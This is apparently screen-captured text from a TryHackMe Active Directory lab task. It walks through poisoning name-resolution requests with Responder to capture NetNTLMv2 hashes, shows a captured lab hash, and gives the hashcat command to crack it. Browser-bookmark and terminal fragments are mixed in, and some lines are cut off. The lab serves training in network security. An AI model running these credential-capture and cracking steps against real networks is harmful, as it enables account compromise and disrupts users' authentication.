 Intercepting NetNTLM Challenge
One thing to note is that Responder essentially tries to win the race condition by poisoning the connections to ensure that you intercept the
connection. This means that Responder is usually limited to poisoning authentication challenges on the local network. Since we are connected via a
VPN to the network, we will only be able to poison authentication challenges that occur on this VPN network. For this reason, we have simulated an
authentication request that can be poisoned that runs every 30 minutes. This means that you may have to wait a bit before you can intercept the
NetNTLM challenge and response.
Although Responder would be able to intercept and poison more authentication requests when executed from our rogue device connected to the LAN
of an organisation, it is crucial to understand that this behaviour can be disruptive and thus detected. By poisoning authentication requests, normal
network authentication attempts would fail, meaning users and services would not connect to the hosts and shares they intend to. Do keep this in
mind when using Responder on a security assessment.
Responder has already been installed on the AttackBox. However, if you are not using the AttackBox, you can download and install it from this repo:
https://github.com/lgandx/Responder. We will set Responder to run on the interface connected to the VPN:
sudo responder -I tun0
If you are using the AttackBox not all of the Responder services will be able to start since other services are already using those ports. However, this
will not impact this task. Also, make sure you specify tun0 or tun1 depending on which tunnel has your network IP. Responder will now listen for
any LLMNR, NBT-NS, or WPAD requests that are coming in. We would leave Responder to run for a bit on a real LAN. However, in our case, we have to
simulate this poisoning by having one of the servers attempt to authenticate to machines on the VPN. Leave Responder running for a bit (average 10
minutes, get some fresh air!), and you should receive an SMBv2 connection which Responder can use to entice and extract an NTLMv2-SSP response. It
will look something like this:
NTLM Password Spraying Attack
[+] Listening for events...
[SMBv2] NTLMv2-SSP Client   : <Client IP>
[SMBv2] NTLMv2-SSP Username : ZA\<Service Account Username>
[SMBv2] NTLMv2-SSP Hash     : <Service Account Username>::ZA:<NTLMv2-SSP Hash>
If we were using our rogue device, we would probably run Responder for quite some time, capturing several responses. Once we have a couple, we can
start to perform some offline cracking of the responses in the hopes of recovering their associated NTLM passwords. If the accounts have weak
passwords configured, we have a good chance of successfully cracking them. Copy the NTLMv2-SSP Hash to a textfile. We will then use the password
list provided in the downloadable files for this task and Hashcat in an attempt to crack the hash using the following command:
hashcat -m 5600 <hash file> <password file> --force
The password file has been provided for you on the AttackBox in the /root/Rooms/BreachingAD/task5/ directory or as a downloadable task file. We
use hashtype 5600, which corresponds with NTLMv2-SSP for hashcat. If you use your own machine, you will have to install Hashcat first.
Any hashes that we can crack will now provide us with AD credentials for our breach!
Relaying the Challenge
printer.za.tryhackme.com/settings
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
GitHub - swisskyrepo/...
Printer Settings
LDAP Settings
Username: svcLDAP
root@ip-10-10-4-95: ~/Rooms/BreachingAD/task5
File Edit View Search Terminal Tabs Help
root@ip-10-10-4-95: ~/Rooms/BreachingAD/task5
root@ip-10-10-4-95: ~
root@ip-10-10-4-95:~/Rooms/BreachingAD/task3# cd ../task5
root@ip-10-10-4-95:~/Rooms/BreachingAD/task5# echo svcFileCopy::ZA:0b4d9b151e981845:79AA691D73F1FA2A0B662DC67D5ACE5E:010100000
svcFileCopy::ZA:0b4d9b151e981845:79AA691D73F1FA2A0B662DC67D5ACE5E:
root@ip-10-10-4-95:~/Rooms/BreachingAD/task5# echo svcFileCopy::ZA:0b4d9b151e981845:79AA691D73F1FA2A0B662DC67D5ACE5E:010100000
> hash.txt
root@ip-10-10-4-95:~/Rooms/BreachingAD/task5# crack has using hashcat
Command 'crack' not found, did you mean:
command 'crac' from deb crac
command 'cback' from deb cedar-backup2
command 'lcrack' from deb lcrack
command 'cpack' from deb cmake
command 'ncrack' from deb ncrack
Try: apt install <deb name>
root@ip-10-10-4-95:~/Rooms/BreachingAD/task5# hashcat -m 5600 hash.txt passwordlist.txt --fo